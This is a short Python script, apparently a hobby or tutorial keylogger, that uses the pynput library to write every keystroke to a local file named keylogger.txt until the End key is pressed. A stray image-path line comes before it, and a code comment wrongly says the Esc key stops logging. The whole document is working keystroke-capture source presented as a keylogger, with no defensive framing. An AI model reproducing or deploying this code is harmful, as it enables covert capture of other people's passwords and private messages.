 from pynput import keyboard
def write(text):
    with open("keylogger.txt",'a') as f:
        f.write(text)
        f.close()


def on_key_press(Key):
    try:
        if(Key == keyboard.Key.enter):
            write("\n")
        else:
            write(Key.char)
    except AttributeError:
        if Key == keyboard.Key.backspace:
            write("\nBackspace Pressed\n")
        elif(Key == keyboard.Key.tab):
            write("\nTab Pressed\n")
        elif(Key == keyboard.Key.space):
            write(" ");
        else:
            temp = repr(Key)+" Pressed.\n"
            write(temp)
            print("\n{} Pressed\n".format(Key))

def on_key_release(Key):
    #This stops the Listener/Keylogger.
    #You can use any key you like by replacing "esc" with the key of your choice
    if(Key == keyboard.Key.end):
        return False

with keyboard.Listener(on_press= on_key_press,on_release= on_key_release) as listener:
    listener.join()